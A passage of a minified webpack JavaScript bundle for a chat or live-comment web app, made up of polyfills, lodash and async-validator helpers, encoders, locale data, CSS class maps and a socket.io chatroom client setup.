{0} seconds"},past:{one:"{0} second ago",other:"{0} seconds ago"}}},"second-short":{displayName:"sec.",relative:{0:"now"},relativeTime:{future:{one:"in {0} sec.",other:"in {0} sec."},past:{one:"{0} sec. ago",other:"{0} sec. ago"}}}}}},e16Y:function(e,t,n){"use strict";var r=n("53cb"),o=n("Rj4z");r.default.__addLocaleData(o.default),r.default.defaultLocale="en",t.default=r.default},e5rB:function(e,t,n){"use strict";e.exports=n("EPTC")},e6n0:function(e,t,n){var r=n("evD5").f,o=n("D2L2"),i=n("dSzd")("toStringTag");e.exports=function(e,t,n){e&&!o(e=n?e:e.prototype,i)&&r(e,i,{configurable:!0,value:t})}},e8AB:function(e,t,n){var r=n("FeBl"),o=n("7KvD"),i=o["__core-js_shared__"]||(o["__core-js_shared__"]={});(e.exports=function(e,t){return i[e]||(i[e]=void 0!==t?t:{})})("versions",[]).push({version:r.version,mode:n("O4g8")?"pure":"global",copyright:"\xa9 2019 Denis Pushkarev (zloirock.ru)"})},eAwk:function(e,t){function n(e){for(var t,n,r=[],o=0,i=e.length;o<i;)t=e.charCodeAt(o++),t>=55296&&t<=56319&&o<i?(n=e.charCodeAt(o++),56320==(64512&n)?r.push(((1023&t)<<10)+(1023&n)+65536):(r.push(t),o--)):r.push(t);return r}function r(e){for(var t,n=e.length,r=-1,o="";++r<n;)t=e[r],t>65535&&(t-=65536,o+=h(t>>>10&1023|55296),t=56320|1023&t),o+=h(t);return o}function o(e,t){if(e>=55296&&e<=57343){if(t)throw Error("Lone surrogate U+"+e.toString(16).toUpperCase()+" is not a scalar value");return!1}return!0}function i(e,t){return h(e>>t&63|128)}function a(e,t){if(0==(4294967168&e))return h(e);var n="";return 0==(4294965248&e)?n=h(e>>6&31|192):0==(4294901760&e)?(o(e,t)||(e=65533),n=h(e>>12&15|224),n+=i(e,6)):0==(4292870144&e)&&(n=h(e>>18&7|240),n+=i(e,12),n+=i(e,6)),n+=h(63&e|128)}function u(e,t){t=t||{};for(var r,o=!1!==t.strict,i=n(e),u=i.length,s=-1,l="";++s<u;)r=i[s],l+=a(r,o);return l}function s(){if(d>=p)throw Error("Invalid byte index");var e=255&f[d];if(d++,128==(192&e))return 63&e;throw Error("Invalid continuation byte")}function l(e){var t,n,r,i,a;if(d>p)throw Error("Invalid byte index");if(d==p)return!1;if(t=255&f[d],d++,0==(128&t))return t;if(192==(224&t)){if(n=s(),(a=(31&t)<<6|n)>=128)return a;throw Error("Invalid continuation byte")}if(224==(240&t)){if(n=s(),r=s(),(a=(15&t)<<12|n<<6|r)>=2048)return o(a,e)?a:65533;throw Error("Invalid continuation byte")}if(240==(248&t)&&(n=s(),r=s(),i=s(),(a=(7&t)<<18|n<<12|r<<6|i)>=65536&&a<=1114111))return a;throw Error("Invalid UTF-8 detected")}function c(e,t){t=t||{};var o=!1!==t.strict;f=n(e),p=f.length,d=0;for(var i,a=[];!1!==(i=l(o));)a.push(i);return r(a)}var f,p,d,h=String.fromCharCode;e.exports={version:"2.1.2",encode:u,decode:c}},eCjd:function(e,t,n){"use strict";function r(e){if(!e||!e.length)return null;var t={};return e.forEach(function(e){var n=e.field;t[n]=t[n]||[],t[n].push(e)}),t}function o(){for(var e=arguments.length,t=Array(e),n=0;n<e;n++)t[n]=arguments[n];var r=1,o=t[0],i=t.length;if("function"==typeof o)return o.apply(null,t.slice(1));if("string"==typeof o){for(var a=String(o).replace(v,function(e){if("%%"===e)return"%";if(r>=i)return e;switch(e){case"%s":return String(t[r++]);case"%d":return Number(t[r++]);case"%j":try{return JSON.stringify(t[r++])}catch(e){return"[Circular]"}break;default:return e}}),u=t[r];r<i;u=t[++r])a+=" "+u;return a}return o}function i(e){return"string"===e||"url"===e||"hex"===e||"email"===e||"pattern"===e}function a(e,t){return void 0===e||null===e||(!("array"!==t||!Array.isArray(e)||e.length)||!(!i(t)||"string"!=typeof e||e))}function u(e){return 0===Object.keys(e).length}function s(e,t,n){function r(e){o.push.apply(o,e),++i===a&&n(o)}var o=[],i=0,a=e.length;e.forEach(function(e){t(e,r)})}function l(e,t,n){function r(a){if(a&&a.length)return void n(a);var u=o;o+=1,u<i?t(e[u],r):n([])}var o=0,i=e.length;r([])}function c(e){var t=[];return Object.keys(e).forEach(function(n){t.push.apply(t,e[n])}),t}function f(e,t,n,o){if(t.first){return l(c(e),n,o)}var i=t.firstFields||[];!0===i&&(i=Object.keys(e));var a=Object.keys(e),u=a.length,f=0,p=[],d=new Promise(function(t,c){var d=function(e){if(p.push.apply(p,e),++f===u)return o(p),p.length?c({errors:p,fields:r(p)}):t()};a.forEach(function(t){var r=e[t];-1!==i.indexOf(t)?l(r,n,d):s(r,n,d)})});return d.catch(function(e){return e}),d}function p(e){return function(t){return t&&t.message?(t.field=t.field||e.fullField,t):{message:"function"==typeof t?t():t,field:t.field||e.fullField}}}function d(e,t){if(t)for(var n in t)if(t.hasOwnProperty(n)){var r=t[n];"object"===(void 0===r?"undefined":m(r))&&"object"===m(e[n])?e[n]=h({},e[n],r):e[n]=r}return e}Object.defineProperty(t,"__esModule",{value:!0});var h=Object.assign||function(e){for(var t=1;t<arguments.length;t++){var n=arguments[t];for(var r in n)Object.prototype.hasOwnProperty.call(n,r)&&(e[r]=n[r])}return e},m="function"==typeof Symbol&&"symbol"==typeof Symbol.iterator?function(e){return typeof e}:function(e){return e&&"function"==typeof Symbol&&e.constructor===Symbol&&e!==Symbol.prototype?"symbol":typeof e};t.convertFieldsError=r,t.format=o,t.isEmptyValue=a,t.isEmptyObject=u,t.asyncMap=f,t.complementError=p,t.deepMerge=d;var v=/%[sdj%]/g;t.warning=function(){}},eFps:function(e,t,n){function r(e){return!!i&&i in e}var o=n("+gg+"),i=function(){var e=/[^.]+$/.exec(o&&o.keys&&o.keys.IE_PROTO||"");return e?"Symbol(src)_1."+e:""}();e.exports=r},eI1b:function(e,t){e.exports={container:"container___1NKAQ",title:"title___1zhXr",description:"description___sh5SN"}},"eS/4":function(e,t,n){"use strict";function r(e,t,n){for(var r=arguments.length,c=Array(r>3?r-3:0),f=3;f<r;f++)c[f-3]=arguments[f];var p=void 0,d=void 0,h={done:!1,value:(0,a.actionChannel)(t,s.buffers.sliding(1))},m=function(){return{done:!1,value:(0,a.take)(d)}},v=function(e){return{done:!1,value:a.fork.apply(void 0,[n].concat(c,[e]))}},y={done:!1,value:(0,a.call)(l.delay,e)},g=function(e){return p=e},b=function(e){return d=e};return(0,i.default)({q1:function(){return["q2",h,b]},q2:function(){return["q3",m(),g]},q3:function(){return p===u.END?[o.qEnd]:["q4",v(p)]},q4:function(){return["q2",y]}},"q1","throttle("+(0,o.safeName)(t)+", "+n.name+")")}t.__esModule=!0,t.default=r;var o=n("cO2i"),i=function(e){return e&&e.__esModule?e:{default:e}}(o),a=n("NZGe"),u=n("37LP"),s=n("sR/v"),l=n("m6tM")},eVIm:function(e,t,n){function r(e){var t=this.__data__;if(o){var n=t[e];return n===i?void 0:n}return u.call(t,e)?t[e]:void 0}var o=n("dCZQ"),i="__lodash_hash_undefined__",a=Object.prototype,u=a.hasOwnProperty;e.exports=r},eVWe:function(e,t){function n(e){if(e=String(e),!(e.length>100)){var t=/^((?:\d+)?\.?\d+) *(milliseconds?|msecs?|ms|seconds?|secs?|s|minutes?|mins?|m|hours?|hrs?|h|days?|d|years?|yrs?|y)?$/i.exec(e);if(t){var n=parseFloat(t[1]);switch((t[2]||"ms").toLowerCase()){case"years":case"year":case"yrs":case"yr":case"y":return n*c;case"days":case"day":case"d":return n*l;case"hours":case"hour":case"hrs":case"hr":case"h":return n*s;case"minutes":case"minute":case"mins":case"min":case"m":return n*u;case"seconds":case"second":case"secs":case"sec":case"s":return n*a;case"milliseconds":case"millisecond":case"msecs":case"msec":case"ms":return n;default:return}}}}function r(e){return e>=l?Math.round(e/l)+"d":e>=s?Math.round(e/s)+"h":e>=u?Math.round(e/u)+"m":e>=a?Math.round(e/a)+"s":e+"ms"}function o(e){return i(e,l,"day")||i(e,s,"hour")||i(e,u,"minute")||i(e,a,"second")||e+" ms"}function i(e,t,n){if(!(e<t))return e<1.5*t?Math.floor(e/t)+" "+n:Math.ceil(e/t)+" "+n+"s"}var a=1e3,u=60*a,s=60*u,l=24*s,c=365.25*l;e.exports=function(e,t){t=t||{};var i=typeof e;if("string"===i&&e.length>0)return n(e);if("number"===i&&!1===isNaN(e))return t.long?o(e):r(e);throw new Error("val is not a non-empty string or a valid number. val="+JSON.stringify(e))}},evD5:function(e,t,n){var r=n("77Pl"),o=n("SfB7"),i=n("MmMw"),a=Object.defineProperty;t.f=n("+E39")?Object.defineProperty:function(e,t,n){if(r(e),t=i(t,!0),r(n),o)try{return a(e,t,n)}catch(e){}if("get"in n||"set"in n)throw TypeError("Accessors not supported!");return"value"in n&&(e[t]=n.value),e}},exh5:function(e,t,n){var r=n("kM2E");r(r.S,"Object",{setPrototypeOf:n("ZaQb").set})},f1Eh:function(e,t){e.exports=function(e){if(!e.webpackPolyfill){var t=Object.create(e);t.children||(t.children=[]),Object.defineProperty(t,"loaded",{enumerable:!0,get:function(){return t.l}}),Object.defineProperty(t,"id",{enumerable:!0,get:function(){return t.i}}),Object.defineProperty(t,"exports",{enumerable:!0}),t.webpackPolyfill=1}return t}},fBQ2:function(e,t,n){"use strict";var r=n("evD5"),o=n("X8DO");e.exports=function(e,t,n){t in e?r.f(e,t,o(0,n)):e[t]=n}},fJUb:function(e,t,n){var r=n("77Pl"),o=n("EqjI"),i=n("qARP");e.exports=function(e,t){if(r(e),o(t)&&t.constructor===e)return t;var n=i.f(e);return(0,n.resolve)(t),n.promise}},fKPv:function(e,t,n){function r(e,t,n){return t in e?o(e,t,{value:n,enumerable:!0,configurable:!0,writable:!0}):e[t]=n,e}var o=n("Q0Ak");e.exports=r},fMqj:function(e,t,n){function r(e){var t=o(e,function(e){return n.size===i&&n.clear(),e}),n=t.cache;return t}var o=n("zGZ6"),i=500;e.exports=r},fOB9:function(e,t){var n=/^(?:(?![^:@]+:[^:@\/]*@)(http|https|ws|wss):\/\/)?((?:(([^:@]*)(?::([^:@]*))?)?@)?((?:[a-f0-9]{0,4}:){2,7}[a-f0-9]{0,4}|[^:\/?#]*)(?::(\d*))?)(((\/(?:[^?#](?![^?#\/]*\.[^?#\/.]+(?:[?#]|$)))*\/?)?([^?#\/]*))(?:\?([^#]*))?(?:#(.*))?)/,r=["source","protocol","authority","userInfo","user","password","host","port","relative","path","directory","file","query","anchor"];e.exports=function(e){var t=e,o=e.indexOf("["),i=e.indexOf("]");-1!=o&&-1!=i&&(e=e.substring(0,o)+e.substring(o,i).replace(/:/g,";")+e.substring(i,e.length));for(var a=n.exec(e||""),u={},s=14;s--;)u[r[s]]=a[s]||"";return-1!=o&&-1!=i&&(u.source=t,u.host=u.host.substring(1,u.host.length-1).replace(/;/g,":"),u.authority=u.authority.replace("[","").replace("]","").replace(/;/g,":"),u.ipv6uri=!0),u}},fS6E:function(e,t,n){n("Kh5d"),e.exports=n("FeBl").Object.getPrototypeOf},fWfb:function(e,t,n){"use strict";var r=n("7KvD"),o=n("D2L2"),i=n("+E39"),a=n("kM2E"),u=n("880/"),s=n("06OY").KEY,l=n("S82l"),c=n("e8AB"),f=n("e6n0"),p=n("3Eo+"),d=n("dSzd"),h=n("Kh4W"),m=n("crlp"),v=n("Xc4G"),y=n("7UMu"),g=n("77Pl"),b=n("EqjI"),w=n("sB3e"),x=n("TcQ7"),E=n("MmMw"),_=n("X8DO"),k=n("Yobk"),C=n("Rrel"),S=n("LKZe"),T=n("1kS7"),P=n("evD5"),O=n("lktj"),A=S.f,j=P.f,N=C.f,M=r.Symbol,F=r.JSON,R=F&&F.stringify,D=d("_hidden"),L=d("toPrimitive"),I={}.propertyIsEnumerable,B=c("symbol-registry"),U=c("symbols"),V=c("op-symbols"),z=Object.prototype,q="function"==typeof M&&!!T.f,H=r.QObject,W=!H||!H.prototype||!H.prototype.findChild,Y=i&&l(function(){return 7!=k(j({},"a",{get:function(){return j(this,"a",{value:7}).a}})).a})?function(e,t,n){var r=A(z,t);r&&delete z[t],j(e,t,n),r&&e!==z&&j(z,t,r)}:j,G=function(e){var t=U[e]=k(M.prototype);return t._k=e,t},K=q&&"symbol"==typeof M.iterator?function(e){return"symbol"==typeof e}:function(e){return e instanceof M},Q=function(e,t,n){return e===z&&Q(V,t,n),g(e),t=E(t,!0),g(n),o(U,t)?(n.enumerable?(o(e,D)&&e[D][t]&&(e[D][t]=!1),n=k(n,{enumerable:_(0,!1)})):(o(e,D)||j(e,D,_(1,{})),e[D][t]=!0),Y(e,t,n)):j(e,t,n)},X=function(e,t){g(e);for(var n,r=v(t=x(t)),o=0,i=r.length;i>o;)Q(e,n=r[o++],t[n]);return e},Z=function(e,t){return void 0===t?k(e):X(k(e),t)},J=function(e){var t=I.call(this,e=E(e,!0));return!(this===z&&o(U,e)&&!o(V,e))&&(!(t||!o(this,e)||!o(U,e)||o(this,D)&&this[D][e])||t)},$=function(e,t){if(e=x(e),t=E(t,!0),e!==z||!o(U,t)||o(V,t)){var n=A(e,t);return!n||!o(U,t)||o(e,D)&&e[D][t]||(n.enumerable=!0),n}},ee=function(e){for(var t,n=N(x(e)),r=[],i=0;n.length>i;)o(U,t=n[i++])||t==D||t==s||r.push(t);return r},te=function(e){for(var t,n=e===z,r=N(n?V:x(e)),i=[],a=0;r.length>a;)!o(U,t=r[a++])||n&&!o(z,t)||i.push(U[t]);return i};q||(M=function(){if(this instanceof M)throw TypeError("Symbol is not a constructor!");var e=p(arguments.length>0?arguments[0]:void 0),t=function(n){this===z&&t.call(V,n),o(this,D)&&o(this[D],e)&&(this[D][e]=!1),Y(this,e,_(1,n))};return i&&W&&Y(z,e,{configurable:!0,set:t}),G(e)},u(M.prototype,"toString",function(){return this._k}),S.f=$,P.f=Q,n("n0T6").f=C.f=ee,n("NpIQ").f=J,T.f=te,i&&!n("O4g8")&&u(z,"propertyIsEnumerable",J,!0),h.f=function(e){return G(d(e))}),a(a.G+a.W+a.F*!q,{Symbol:M});for(var ne="hasInstance,isConcatSpreadable,iterator,match,replace,search,species,split,toPrimitive,toStringTag,unscopables".split(","),re=0;ne.length>re;)d(ne[re++]);for(var oe=O(d.store),ie=0;oe.length>ie;)m(oe[ie++]);a(a.S+a.F*!q,"Symbol",{for:function(e){return o(B,e+="")?B[e]:B[e]=M(e)},keyFor:function(e){if(!K(e))throw TypeError(e+" is not a symbol!");for(var t in B)if(B[t]===e)return t},useSetter:function(){W=!0},useSimple:function(){W=!1}}),a(a.S+a.F*!q,"Object",{create:Z,defineProperty:Q,defineProperties:X,getOwnPropertyDescriptor:$,getOwnPropertyNames:ee,getOwnPropertySymbols:te});var ae=l(function(){T.f(1)});a(a.S+a.F*ae,"Object",{getOwnPropertySymbols:function(e){return T.f(w(e))}}),F&&a(a.S+a.F*(!q||l(function(){var e=M();return"[null]"!=R([e])||"{}"!=R({a:e})||"{}"!=R(Object(e))})),"JSON",{stringify:function(e){for(var t,n,r=[e],o=1;arguments.length>o;)r.push(arguments[o++]);if(n=t=r[1],(b(t)||void 0!==e)&&!K(e))return y(t)||(t=function(e,t){if("function"==typeof n&&(t=n.call(this,e,t)),!K(t))return t}),r[1]=t,R.apply(F,r)}}),M.prototype[L]||n("hJx8")(M.prototype,L,M.prototype.valueOf),f(M,"Symbol"),f(Math,"Math",!0),f(r.JSON,"JSON",!0)},fZOM:function(e,t,n){var r=n("kM2E"),o=n("mbce")(!1);r(r.S,"Object",{values:function(e){return o(e)}})},fkB2:function(e,t,n){var r=n("UuGF"),o=Math.max,i=Math.min;e.exports=function(e,t){return e=r(e),e<0?o(e+t,0):i(e,t)}},fxRn:function(e,t,n){n("+tPU"),n("zQR9"),e.exports=n("g8Ux")},g0cm:function(e,t){e.exports={line:"line___1tDxI",text:"text___1DPBO"}},g8Ux:function(e,t,n){var r=n("77Pl"),o=n("3fs2");e.exports=n("FeBl").getIterator=function(e){var t=o(e);if("function"!=typeof t)throw TypeError(e+" is not iterable!");return r(t.call(e))}},gBtb:function(e,t,n){"use strict";function r(e,t,n,r,o){var u=[];if(e.required||!e.required&&r.hasOwnProperty(e.field)){if((0,a.isEmptyValue)(t)&&!e.required)return n();i.default.required(e,t,r,u,o),void 0!==t&&i.default.type(e,t,r,u,o)}n(u)}Object.defineProperty(t,"__esModule",{value:!0});var o=n("hGxU"),i=function(e){return e&&e.__esModule?e:{default:e}}(o),a=n("eCjd");t.default=r},gGqR:function(e,t,n){function r(e){if(!i(e))return!1;var t=o(e);return t==u||t==s||t==a||t==l}var o=n("aCM0"),i=n("yCNF"),a="[object AsyncFunction]",u="[object Function]",s="[object GeneratorFunction]",l="[object Proxy]";e.exports=r},gSvA:function(e,t,n){var r=n("kM2E"),o=n("mbce")(!0);r(r.S,"Object",{entries:function(e){return o(e)}})},gVZZ:function(e,t){t.encode=function(e){var t="";for(var n in e)e.hasOwnProperty(n)&&(t.length&&(t+="&"),t+=encodeURIComponent(n)+"="+encodeURIComponent(e[n]));return t},t.decode=function(e){for(var t={},n=e.split("&"),r=0,o=n.length;r<o;r++){var i=n[r].split("=");t[decodeURIComponent(i[0])]=decodeURIComponent(i[1])}return t}},gX7t:function(e,t){e.exports={item:"item___3qIuA",left:"left___1Mmh5",avatar:"avatar___2iLlI",top:"top___1uEj-",online:"online___2lnKE",name:"name___26IcC",content:"content___rI9H7",image:"image___2hgFr",at:"at___cejK_",text:"text___35y4u",date:"date___JMDHM"}},"gt/O":function(e,t,n){"use strict";e.exports="SECRET_DO_NOT_PASS_THIS_OR_YOU_WILL_BE_FIRED"},h65t:function(e,t,n){var r=n("UuGF"),o=n("52gC");e.exports=function(e){return function(t,n){var i,a,u=String(o(t)),s=r(n),l=u.length;return s<0||s>=l?e?"":void 0:(i=u.charCodeAt(s),i<55296||i>56319||s+1===l||(a=u.charCodeAt(s+1))<56320||a>57343?e?u.charAt(s):i:e?u.slice(s,s+2):a-56320+(i-55296<<10)+65536)}}},hGxU:function(e,t,n){"use strict";function r(e){return e&&e.__esModule?e:{default:e}}Object.defineProperty(t,"__esModule",{value:!0});var o=n("F61X"),i=r(o),a=n("jTu2"),u=r(a),s=n("crNL"),l=r(s),c=n("Vtxq"),f=r(c),p=n("RTRi"),d=r(p),h=n("pmgl"),m=r(h);t.default={required:i.default,whitespace:u.default,type:l.default,range:f.default,enum:d.default,pattern:m.default}},hIPy:function(e,t,n){function r(e,t){if(o(e))return!1;var n=typeof e;return!("number"!=n&&"symbol"!=n&&"boolean"!=n&&null!=e&&!i(e))||(u.test(e)||!a.test(e)||null!=t&&e in Object(t))}var o=n("NGEn"),i=n("6MiT"),a=/\.|\[(?:[^[\]]*|(["'])(?:(?!\1)[^\\]|\\.)*?\1)\]/,u=/^\w*$/;e.exports=r},hJx8:function(e,t,n){var r=n("evD5"),o=n("X8DO");e.exports=n("+E39")?function(e,t,n){return r.f(e,t,o(1,n))}:function(e,t,n){return e[t]=n,e}},"i+Fi":function(e,t,n){e.exports=n("5zde")},"i/C/":function(e,t,n){n("exh5"),e.exports=n("FeBl").Object.setPrototypeOf},i4ON:function(e,t,n){function r(e,t,n){var r=e[t];u.call(e,t)&&i(r,n)&&(void 0!==n||t in e)||o(e,t,n)}var o=n("nw3t"),i=n("22B7"),a=Object.prototype,u=a.hasOwnProperty;e.exports=r},iInB:function(e,t,n){var r=n("TcQ7"),o=n("LKZe").f;n("uqUo")("getOwnPropertyDescriptor",function(){return function(e,t){return o(r(e),t)}})},iUbK:function(e,t,n){var r=n("7KvD"),o=r.navigator;e.exports=o&&o.userAgent||""},imBK:function(e,t,n){function r(e,t){for(var n=e.length;n--;)if(o(e[n][0],t))return n;return-1}var o=n("22B7");e.exports=r},"j/rp":function(e,t,n){function r(e,t){if("function"!=typeof t&&null!==t)throw new TypeError("Super expression must either be null or a function");o(e.prototype,t&&t.prototype),t&&o(e,t)}var o=n("dkdY");e.exports=r},jCud:function(e,t,n){"use strict";n.d(t,"d",function(){return u}),n.d(t,"g",function(){return s}),n.d(t,"h",function(){return l}),n.d(t,"f",function(){return c}),n.d(t,"e",function(){return f}),n.d(t,"i",function(){return p}),n.d(t,"a",function(){return d}),n.d(t,"c",function(){return h}),n.d(t,"b",function(){return m});var r=n("DmT9"),o=n.n(r),i=n("7dU5"),a=o()("https://socket.24live.co/chatroom",{transports:["websocket"],autoConnect:!1,query:{GUID:i.a()}}),u="update-comments",s="delete-comment",l="event-comments",c="post-chat-visitors",f="delete-chat-visitors",p="visitor-inputting",d="join",h="login",m="inputting";t.j=a},jFbC:function(e,t,n){n("Cdx3"),e.exports=n("FeBl").Object.keys},"jKW+":function(e,t,n){"use strict";var r=n("kM2E"),o=n("qARP"),i=n("dNDb");r(r.S,"Promise",{try:function(e){var t=o.f(this),n=i(e);return(n.e?t.reject:t.resolve)(n.v),t.promise}})},jTu2:function(e,t,n){"use strict";function r(e,t,n,r,o){(/^\s+$/.test(t)||""===t)&&r.push(i.format(o.messages.whitespace,e.fullField))}Object.defineProperty(t,"__esModule",{value:!0});var o=n("eCjd"),i=function(e){if(e&&e.__esModule)return e;var t={};if(null!=e)for(var n in e)Object.prototype.hasOwnProperty.call(e,n)&&(t[n]=e[n]);return t.default=e,t}(o);t.default=r},jwfv:function(e,t,n){"use strict";function r(e){this.rules=null,this._messages=l.messages,this.define(e)}Object.defineProperty(t,"__esModule",{value:!0});var o=Object.assign||function(e){for(var t=1;t<arguments.length;t++){var n=arguments[t];for(var r in n)Object.prototype.hasOwnProperty.call(n,r)&&(e[r]=n[r])}return e},i="function"==typeof Symbol&&"symbol"==typeof Symbol.iterator?function(e){return typeof e}:function(e){return e&&"function"==typeof Symbol&&e.constructor===Symbol&&e!==Symbol.prototype?"symbol":typeof e},a=n("eCjd"),u=n("7c3y"),s=function(e){return e&&e.__esModule?e:{default:e}}(u),l=n("9xJI");r.prototype={messages:function(e){return e&&(this._messages=(0,a.deepMerge)((0,l.newMessages)(),e)),this._messages},define:function(e){if(!e)throw new Error("Cannot configure a schema with no rules");if("object"!==(void 0===e?"undefined":i(e))||Array.isArray(e))throw new Error("Rules must be an object");this.rules={};var t=void 0,n=void 0;for(t in e)e.hasOwnProperty(t)&&(n=e[t],this.rules[t]=Array.isArray(n)?n:[n])},validate:function(e){function t(e){var t=void 0,n=[],r={};for(t=0;t<e.length;t++)!function(e){if(Array.isArray(e)){var t;n=(t=n).concat.apply(t,e)}else n.push(e)}(e[t]);n.length?r=(0,a.convertFieldsError)(n):(n=null,r=null),p(n,r)}var n=this,u=arguments.length>1&&void 0!==arguments[1]?arguments[1]:{},s=arguments.length>2&&void 0!==arguments[2]?arguments[2]:function(){},c=e,f=u,p=s;if("function"==typeof f&&(p=f,f={}),!this.rules||0===Object.keys(this.rules).length)return p&&p(),Promise.resolve();if(f.messages){var d=this.messages();d===l.messages&&(d=(0,l.newMessages)()),(0,a.deepMerge)(d,f.messages),f.messages=d}else f.messages=this.messages();var h=void 0,m=void 0,v={};(f.keys||Object.keys(this.rules)).forEach(function(t){h=n.rules[t],m=c[t],h.forEach(function(r){var i=r;"function"==typeof i.transform&&(c===e&&(c=o({},c)),m=c[t]=i.transform(m)),i="function"==typeof i?{validator:i}:o({},i),i.validator=n.getValidationMethod(i),i.field=t,i.fullField=i.fullField||t,i.type=n.getType(i),i.validator&&(v[t]=v[t]||[],v[t].push({rule:i,value:m,source:c,field:t}))})});var y={};return(0,a.asyncMap)(v,f,function(e,t){function n(e,t){return o({},t,{fullField:s.fullField+"."+e})}function u(){var i=arguments.length>0&&void 0!==arguments[0]?arguments[0]:[],u=i;if(Array.isArray(u)||(u=[u]),!f.suppressWarning&&u.length&&r.warning("async-validator:",u),u.length&&s.message&&(u=[].concat(s.message)),u=u.map((0,a.complementError)(s)),f.first&&u.length)return y[s.field]=1,t(u);if(l){if(s.required&&!e.value)return u=s.message?[].concat(s.message).map((0,a.complementError)(s)):f.error?[f.error(s,(0,a.format)(f.messages.required,s.field))]:[],t(u);var c={};if(s.defaultField)for(var p in e.value)e.value.hasOwnProperty(p)&&(c[p]=s.defaultField);c=o({},c,e.rule.fields);for(var d in c)if(c.hasOwnProperty(d)){var h=Array.isArray(c[d])?c[d]:[c[d]];c[d]=h.map(n.bind(null,d))}var m=new r(c);m.messages(f.messages),e.rule.options&&(e.rule.options.messages=f.messages,e.rule.options.error=f.error),m.validate(e.value,e.rule.options||f,function(e){var n=[];u&&u.length&&n.push.apply(n,u),e&&e.length&&n.push.apply(n,e),t(n.length?n:null)})}else t(u)}var s=e.rule,l=!("object"!==s.type&&"array"!==s.type||"object"!==i(s.fields)&&"object"!==i(s.defaultField));l=l&&(s.required||!s.required&&e.value),s.field=e.field;var c=void 0;s.asyncValidator?c=s.asyncValidator(s,e.value,u,e.source,f):s.validator&&(c=s.validator(s,e.value,u,e.source,f),!0===c?u():!1===c?u(s.message||s.field+" fails"):c instanceof Array?u(c):c instanceof Error&&u(c.message)),c&&c.then&&c.then(function(){return u()},function(e){return u(e)})},function(e){t(e)})},getType:function(e){if(void 0===e.type&&e.pattern instanceof RegExp&&(e.type="pattern"),"function"!=typeof e.validator&&e.type&&!s.default.hasOwnProperty(e.type))throw new Error((0,a.format)("Unknown rule type %s",e.type));return e.type||"string"},getValidationMethod:function(e){if("function"==typeof e.validator)return e.validator;var t=Object.keys(e),n=t.indexOf("message");return-1!==n&&t.splice(n,1),1===t.length&&"required"===t[0]?s.default.required:s.default[this.getType(e)]||!1}},r.register=function(e,t){if("function"!=typeof t)throw new Error("Cannot register a validator by type, validator is not a function");s.default[e]=t},r.warning=a.warning,r.messages=l.messages,t.default=r},jyFz:function(e,t,n){var r=function(){return this}()||Function("return this")(),o=r.regeneratorRuntime&&Object.getOwnPropertyNames(r).indexOf("regeneratorRuntime")>=0,i=o&&r.regeneratorRuntime;if(r.regeneratorRuntime=void 0,e.exports=n("SldL"),o)r.regeneratorRuntime=i;else try{delete r.regeneratorRuntime}catch(e){r.regeneratorRuntime=void 0}},kAgk:function(e,t){function n(){throw new TypeError("Invalid attempt to spread non-iterable instance")}e.exports=n},kCeC:function(e,t){e.exports={avatar:"avatar___1lFRz",action:"action___F8pIL",upload:"upload___1C2kr",ended:"ended___15Y2N",preview:"preview___3g2Eu",add:"add___11NuH",clean:"clean___3Z69G",loading:"loading___1tqU0"}},kGSa:function(e,t,n){"use strict";function r(e){return 400*e/146097}function o(e){var t=new Date(e);return t.setHours(0,0,0,0),t}function i(e,t){var n=o(e),r=o(t),i=n.getTime()-n.getTimezoneOffset()*s,a=r.getTime()-r.getTimezoneOffset()*s;return Math.round((i-a)/l)}function a(e,t){e=+e,t=+t;var n=u(t-e),o=u(n/1e3),a=u(o/60),s=u(a/60),l=i(t,e),c=u(l/7),f=r(l),p=u(12*f),d=u(f);return{millisecond:n,second:o,"second-short":o,minute:a,"minute-short":a,hour:s,"hour-short":s,day:l,"day-short":l,week:c,"week-short":c,month:p,"month-short":p,year:d,"year-short":d}}Object.defineProperty(t,"__esModule",{value:!0});var u=Math.round,s=6e4,l=864e5;t.default=a},kM2E:function(e,t,n){var r=n("7KvD"),o=n("FeBl"),i=n("+ZMJ"),a=n("hJx8"),u=n("D2L2"),s=function(e,t,n){var l,c,f,p=e&s.F,d=e&s.G,h=e&s.S,m=e&s.P,v=e&s.B,y=e&s.W,g=d?o:o[t]||(o[t]={}),b=g.prototype,w=d?r:h?r[t]:(r[t]||{}).prototype;d&&(n=t);for(l in n)(c=!p&&w&&void 0!==w[l])&&u(g,l)||(f=c?w[l]:n[l],g[l]=d&&"function"!=typeof w[l]?n[l]:v&&c?i(f,r):y&&w[l]==f?function(e){var t=function(t,n,r){if(this instanceof e){switch(arguments.length){case 0:return new e;case 1:return new e(t);case 2:return new e(t,n)}return new e(t,n,r)}return e.apply(this,arguments)};return t.prototype=e.prototype,t}(f):m&&"function"==typeof f?i(Function.call,f):f,m&&((g.virtual||(g.virtual={}))[l]=f,e&s.R&&b&&!b[l]&&a(b,l,f)))};s.F=1,s.G=2,s.S=4,s.P=8,s.B=16,s.W=32,s.U=64,s.R=128,e.exports=s},kVGU:function(e,t){!function(){"use strict";for(var e="ABCDEFGHIJKLMNOPQRSTUVWXYZabcdefghijklmnopqrstuvwxyz0123456789+/",n=new Uint8Array(256),r=0;r<e.length;r++)n[e.charCodeAt(r)]=r;t.encode=function(t){var n,r=new Uint8Array(t),o=r.length,i="";for(n=0;n<o;n+=3)i+=e[r[n]>>2],i+=e[(3&r[n])<<4|r[n+1]>>4],i+=e[(15&r[n+1])<<2|r[n+2]>>6],i+=e[63&r[n+2]];return o%3==2?i=i.substring(0,i.length-1)+"=":o%3==1&&(i=i.substring(0,i.length-2)+"=="),i},t.decode=function(e){var t,r,o,i,a,u=.75*e.length,s=e.length,l=0;"="===e[e.length-1]&&(u--,"="===e[e.length-2]&&u--);var c=new ArrayBuffer(u),f=new Uint8Array(c);for(t=0;t<s;t+=4)r=n[e.charCodeAt(t)],o=n[e.charCodeAt(t+1)],i=n[e.charCodeAt(t+2)],a=n[e.charCodeAt(t+3)],f[l++]=r<<2|o>>4,f[l++]=(15&o)<<4|i>>2,f[l++]=(3&i)<<6|63&a;return c}}()},khph:function(e,t,n){"use strict";Object.defineProperty(t,"__esModule",{value:!0});var r=n("5PlH"),o=n("dyhT");r.default.__addLocaleData(o.default),r.default.defaultLocale="en",t.default=r.default},kiBT:function(e,t,n){e.exports={default:n("i/C/"),__esModule:!0}},kjbi:function(e,t,n){"use strict";n("/uAz")("createHashHistory"),e.exports=n("e5rB").createHashHistory},knuC:function(e,t){e.exports=function(e,t,n){var r=void 0===n;switch(t.length){case 0:return r?e():e.call(n);case 1:return r?e(t[0]):e.call(n,t[0]);case 2:return 